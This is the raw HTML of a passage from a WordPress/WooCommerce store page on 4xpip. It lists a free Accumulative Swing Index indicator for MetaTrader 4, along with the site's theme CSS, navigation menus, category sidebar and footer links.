	https://yellowpencil.waspthemes.com/
*/
#menu-main-menu .menu-item span{font-family:'Inter', sans-serif;font-weight:600;color:#313131;}#block-2 .wp-block-image img{width:160px;}#block-7 ul{position:relative;left:0px;}#block-11 .wp-social-link .wp-block-social-link-anchor{height:35px;}#content .entry-header h2{color:#313131;font-family:'Inter', sans-serif;}#related-posts .related-posts-title span{color:#313131;font-family:'Inter', sans-serif;}#comment-submit{background-color:#313131;}#menu-main-menu .wcmenucart i{color:#313131;}#menu-main-menu .search-toggle-li i{color:#313131;}.mobile-right .mobile-menu i{color:#313131;}.mobile-right .wcmenucart i{color:#313131;}.mobile-right .mobile-menu .oceanwp-text{color:#313131;}.elementor-widget-image img{width:75% !important;}.page-header h1{color:#352e27;font-weight:600;font-family:'Roboto', sans-serif;}#content .entry-summary h2{color:#352e27 !important;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;}.entry-summary .cart .single_add_to_cart_button{background-color:#352e27 !important;font-family:'Roboto', sans-serif;}.wp-block-woocommerce-product-search form .wc-block-product-search__button{background-color:#352e27;}#block-16 h2{color:#352e27;font-family:'Roboto', sans-serif;}#block-22 h2{color:#352e27;font-family:'Roboto', sans-serif;}#tab-title-description a{color:#352e27;font-family:'Roboto', sans-serif;}#tab-description h2{color:#352e27 !important;font-style:normal !important;font-family:'Roboto', sans-serif;}.entry-summary .woocommerce-product-details__short-description p{color:#4f4430;font-family:'Roboto', sans-serif;}#block-23 .wp-block-woocommerce-product-search form{color:#4f4430;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;}#tab-description ul li{color:#4f4430;font-style:normal !important;font-family:'Roboto', sans-serif;font-size:15px;}#tab-description p{color:#4f4430;font-style:normal !important;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;font-size:14px;}#tab-settings ol em{color:#4f4430;}#tab-settings h2{font-weight:600;font-family:'Roboto', sans-serif;}#comments h2{font-weight:600;color:#352e27;font-family:'Roboto', sans-serif;}#commentform .comment-form-rating label{color:#352e27;font-weight:500;font-family:'Roboto', sans-serif;}#commentform .comment-form-comment label{color:#352e27;font-weight:500;font-family:'Roboto', sans-serif;}#submit{background-color:#352e27 !important;font-family:'Roboto', sans-serif;}#content .entry-summary .price{font-family:'Roboto', sans-serif;}.entry-summary .product_meta .posted_in{font-family:'Roboto', sans-serif;}.entry-summary .product_meta .tagged_as{font-family:'Roboto', sans-serif;}#content .related h2{font-family:'Roboto', sans-serif;color:#352e27;}.wp-block-woocommerce-product-categories > .wc-block-product-categories-list > .wc-block-product-categories-list-item{font-family:'Roboto', sans-serif;}#tab-title-settings a{font-family:'Roboto', sans-serif;}#tab-settings ol li{color:#4a4a4a;font-family:'Roboto', sans-serif;}#tab-title-reviews a{font-family:'Roboto', sans-serif;}#comments p{font-family:'Roboto', sans-serif;}#block-25 p{color:#ffffff;}#outer-wrap #wrap #main #content-wrap #primary #content .entry-content .product .woocommerce-product-gallery div .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a .wp-post-image{width:829px !important;}#content .woocommerce-product-gallery a{width:60px;height:32px;}.woocommerce-product-gallery .berocket_better_labels .br_alabel_better_compatibility{top:-7px !important;}#content .entry-content:nth-child(1) .product:nth-child(2) .woocommerce-product-gallery > a:nth-child(1){top:13px;left:439px;width:64px;height:34px;}.woocommerce-product-gallery .berocket_better_labels span{top:10px;left:-4px;}#tab-description p span{font-style:normal !important;}.cr-summaryBox-wrap .cr-overall-rating-wrap .cr-ajax-reviews-add-review{background-image:none !important;background-color:#313131 !important;color:#ffffff !important;}#comments .cr-ajax-search .cr-button-search{background-color:#313131;background-image:none;color:#ffffff;}.cr-qna-list-block .cr-qna-list-q-q .cr-qna-list-question{font-family:'Inter', sans-serif;font-style:normal;}#wpforms-submit-24675{border-style:solid;border-width:1px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;}#wpforms-form-24675 input[type=email]{background-color:#313131;border-width:1px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;}.woocommerce-order-details .order-again a{color:#ffffff;background-color:#000000;border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-left-radius:8px;border-bottom-right-radius:8px;}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive tax-product_tag term-asi-indicator-for-metatrader-4 term-4647 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp non-logged-in woocommerce woocommerce-page woocommerce-no-js eio-default woo-variation-swatches wvs-behavior-blur wvs-theme-oceanwp wvs-show-label wvs-tooltip woolentor_current_theme_oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar page-header-disabled has-breadcrumbs has-blog-grid has-grid-list no-lightbox woolentor-empty-cart elementor-default elementor-kit-18986" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://4xpip.com/" class="custom-logo-link" rel="home"><img width="1920" height="527" src="https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp" class="custom-logo" alt="4xpip" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp 1920w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-500x137.webp 500w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-300x82.webp 300w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-1024x281.webp 1024w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-768x211.webp 768w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-1536x422.webp 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-19189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19189"><a target="_blank" href="https://4xpip.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-26828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26828"><a target="_blank" href="https://4xpip.com/metatrader-4/" class="menu-link"><span class="text-wrap">MetaTrader 4</span></a></li><li id="menu-item-26834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26834"><a target="_blank" href="https://4xpip.com/metatrader-5/" class="menu-link"><span class="text-wrap">MetaTrader 5</span></a></li><li id="menu-item-35752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35752"><a target="_blank" href="https://4xpip.com/custom-bots/" class="menu-link"><span class="text-wrap">Custom Bots</span></a></li><li id="menu-item-19847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19847"><a target="_blank" href="https://4xpip.com/about/" class="menu-link"><span class="text-wrap">About<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-36033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36033"><a target="_blank" href="https://4xpip.com/testimonials/" class="menu-link"><span class="text-wrap">Testimonials</span></a></li>	<li id="menu-item-19548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19548"><a target="_blank" href="https://4xpip.com/success-story/" class="menu-link"><span class="text-wrap">Success Story</span></a></li></ul>
</li><li id="menu-item-26830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26830"><a target="_blank" href="https://4xpip.com/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li id="menu-item-34672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34672"><a target="_blank" href="https://4xpip.com/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-19551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19551"><a target="_blank" href="https://4xpip.com/contact-us/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li id="menu-item-21708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21708"><a target="_blank" href="https://4xpip.com/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-42741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42741"><a href="https://4xpip.com/my-account/edit-account/" class="menu-link"><span class="text-wrap">Login</span></a></li>	<li id="menu-item-21709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21709"><a target="_blank" href="https://4xpip.com/my-account/orders/" class="menu-link"><span class="text-wrap">Orders</span></a></li>	<li id="menu-item-21710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21710"><a target="_blank" href="https://4xpip.com/my-account/downloads/" class="menu-link"><span class="text-wrap">Downloads</span></a></li>	<li id="menu-item-21713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21713"><a target="_blank" href="https://4xpip.com/my-account/lost-password/" class="menu-link"><span class="text-wrap">Lost password</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://4xpip.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://4xpip.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://4xpip.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://4xpip.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19189"><a target="_blank" href="https://4xpip.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26828"><a target="_blank" href="https://4xpip.com/metatrader-4/">MetaTrader 4</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26834"><a target="_blank" href="https://4xpip.com/metatrader-5/">MetaTrader 5</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35752"><a target="_blank" href="https://4xpip.com/custom-bots/">Custom Bots</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19847"><a target="_blank" href="https://4xpip.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36033"><a target="_blank" href="https://4xpip.com/testimonials/">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19548"><a target="_blank" href="https://4xpip.com/success-story/">Success Story</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26830"><a target="_blank" href="https://4xpip.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34672"><a target="_blank" href="https://4xpip.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19551"><a target="_blank" href="https://4xpip.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21708"><a target="_blank" href="https://4xpip.com/my-account/edit-account/">Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42741"><a href="https://4xpip.com/my-account/edit-account/">Login</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21709"><a target="_blank" href="https://4xpip.com/my-account/orders/">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21710"><a target="_blank" href="https://4xpip.com/my-account/downloads/">Downloads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21713"><a target="_blank" href="https://4xpip.com/my-account/lost-password/">Lost password</a></li>
</ul>
</li>
<li class="search-toggle-li" ><a href="https://4xpip.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://4xpip.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
<div class="site-breadcrumbs woocommerce-breadcrumbs clr position-under-title"><a href="https://4xpip.com">Home</a><span class="breadcrumb-sep">></span>Products tagged &ldquo;ASI Indicator For Metatrader 4&rdquo;</div><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">ASI Indicator For Metatrader 4</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc"  selected='selected'>Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

<ul class="products oceanwp-row clr grid">
<li class="entry has-media product type-product post-35344 status-publish first instock product_cat-mt4-indicators product_cat-mt4 product_tag-accumulation-distribution-indicator product_tag-accumulative-swing-index product_tag-accumulative-swing-index-indicator-mt4 product_tag-advance-decline-indicator product_tag-asi-index product_tag-asi-indicator-download-mt4 product_tag-asi-indicator-for-metatrader-4 product_tag-asi-indicator-mt4 product_tag-best-accumulative-swing-index-indicator-mt4-free-download product_tag-metatrader-4-swing-index-indicator product_tag-mt4-swing-index-indicator product_tag-swing-index-indicator-mt4 has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://4xpip.com/product/best-accumulative-swing-index-asi-indicator-for-metatrader-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://4xpip.com/wp-content/uploads/2024/02/Best-Accumulative-Swing-Index-ASI-Indicator-800x800.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="best-accumulative-swing-index-(asi)-indicator-for-metatrader-4" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2024/02/Best-Accumulative-Swing-Index-ASI-Indicator-800x800.webp 800w, https://4xpip.com/wp-content/uploads/2024/02/Best-Accumulative-Swing-Index-ASI-Indicator-500x500.webp 500w, https://4xpip.com/wp-content/uploads/2024/02/Best-Accumulative-Swing-Index-ASI-Indicator-768x768.webp 768w, https://4xpip.com/wp-content/uploads/2024/02/Best-Accumulative-Swing-Index-ASI-Indicator-600x600.webp 600w, https://4xpip.com/wp-content/uploads/2024/02/Best-Accumulative-Swing-Index-ASI-Indicator-700x700.webp 700w, https://4xpip.com/wp-content/uploads/2024/02/Best-Accumulative-Swing-Index-ASI-Indicator-100x100.webp 100w, https://4xpip.com/wp-content/uploads/2024/02/Best-Accumulative-Swing-Index-ASI-Indicator-50x50.webp 50w, https://4xpip.com/wp-content/uploads/2024/02/Best-Accumulative-Swing-Index-ASI-Indicator.webp 1000w" sizes="(max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Best Accumulative Swing Index (ASI) Indicator for MetaTrader 4</h2><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
</a><a href="https://4xpip.com/product/best-accumulative-swing-index-asi-indicator-for-metatrader-4/" data-quantity="1" class="button product_type_simple add_to_cart_button " data-product_id="35344" data-product_sku="" aria-label="Add to cart: &ldquo;Best Accumulative Swing Index (ASI) Indicator for MetaTrader 4&rdquo;" rel="nofollow" data-success_message="&ldquo;Best Accumulative Swing Index (ASI) Indicator for MetaTrader 4&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_35344" class="screen-reader-text">
			</span>
</li>
</ul>

			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-26" class="sidebar-box widget_block clr">
<h3 class="wp-block-heading">Search</h3>
</div><div id="block-32" class="sidebar-box widget_block widget_search clr"><form role="search" method="get" action="https://4xpip.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-4" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-4" placeholder="Search products…" value="" type="search" name="s" required /><input type="hidden" name="post_type" value="product" /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-16" class="sidebar-box widget_block clr">
<h3 class="wp-block-heading">Product Categories</h3>
</div><div id="block-13" class="sidebar-box widget_block clr"><div data-block-name="woocommerce/product-categories" class="wp-block-woocommerce-product-categories wc-block-product-categories is-list " style=""><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-0">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/uncategorized/"><span class="wc-block-product-categories-list-item__name">Uncategorized</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/free/"><span class="wc-block-product-categories-list-item__name">Free</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">55</span><span class="screen-reader-text">55 products</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt4/"><span class="wc-block-product-categories-list-item__name">MT4</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">64</span><span class="screen-reader-text">64 products</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt4/mt4-expert-advisor/"><span class="wc-block-product-categories-list-item__name">Expert Advisor</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">15</span><span class="screen-reader-text">15 products</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-2">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt4/mt4-expert-advisor/customized-bots/"><span class="wc-block-product-categories-list-item__name">Customized Bots</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 product</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt4/mt4-indicators/"><span class="wc-block-product-categories-list-item__name">Indicators</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">49</span><span class="screen-reader-text">49 products</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt5/"><span class="wc-block-product-categories-list-item__name">MT5</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">63</span><span class="screen-reader-text">63 products</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt5/mt5-expert-advisor/"><span class="wc-block-product-categories-list-item__name">Expert Advisor</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">15</span><span class="screen-reader-text">15 products</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-2">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt5/mt5-expert-advisor/customized-bots-mt5-expert-advisor/"><span class="wc-block-product-categories-list-item__name">Customized Bots</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 product</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/mt5/mt5-indicators/"><span class="wc-block-product-categories-list-item__name">Indicators</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">48</span><span class="screen-reader-text">48 products</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://4xpip.com/product-category/premium/"><span class="wc-block-product-categories-list-item__name">Premium</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">16</span><span class="screen-reader-text">16 products</span></span>				</li>			</ul></div></div><div id="block-52" class="sidebar-box widget_block clr">
<ul class="wp-block-list">
<li></li>
</ul>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="block-2" class="footer-widget widget_block widget_media_image clr">
<figure class="wp-block-image size-large"><a href="https://4xpip.com/"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="402" src="https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1024x402.webp" alt="" class="wp-image-19531" srcset="https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1024x402.webp 1024w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-800x314.webp 800w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-768x302.webp 768w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1536x603.webp 1536w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-600x236.webp 600w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-500x196.webp 500w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-300x118.webp 300w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo.webp 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div><div id="block-25" class="footer-widget widget_block widget_text clr">
<p><strong>4xPip (Forex Pip) </strong>is a leading store built for automated trading on the MT4 and MT5 platforms. Our products are Indicator and Expert Advisor EA on MetaTrader 4 and MetaTrader 5 for Financial markets such as forex trading, crypto trading, commodity trading, stocks, indices, etc.</p>
</div><div id="block-7" class="footer-widget widget_block clr">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/4xpip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://instagram.com/4x_pip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-telegram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://t.me/pip_4x" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 